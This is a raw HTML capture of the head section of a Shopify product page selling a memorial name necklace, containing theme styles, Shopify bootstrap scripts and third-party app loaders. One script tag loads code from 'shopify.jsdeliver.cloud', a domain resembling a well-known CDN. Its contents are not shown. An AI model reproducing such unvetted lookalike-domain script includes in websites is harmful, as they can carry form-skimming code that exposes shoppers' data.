

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace
body_size: 79873
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      No Longer By Our Side, But Always In Our Hearts ❤️
 &ndash; Snuggly™</title>

    
      <meta name="description" content="As the saying goes, time heals all wounds. But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It&#39;s also the perfect gift to give someone, who has lost a special person. Made with high-quality materials and exper">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<meta property="og:title" content="No Longer By Our Side, But Always In Our Hearts ❤️">
<meta property="og:type" content="product">
<meta property="og:description" content="As the saying goes, time heals all wounds. But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It&#39;s also the perfect gift to give someone, who has lost a special person. Made with high-quality materials and exper"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="No Longer By Our Side, But Always In Our Hearts ❤️">
<meta name="twitter:description" content="As the saying goes, time heals all wounds. But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It&#39;s also the perfect gift to give someone, who has lost a special person. Made with high-quality materials and exper">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"2d3eaff7-b421-4fcd-bbc7-bc9055160384-1769143794","pageurl":"snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","u":"008a74958cf4","p":"product","rtyp":"product","rid":7089370136669};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
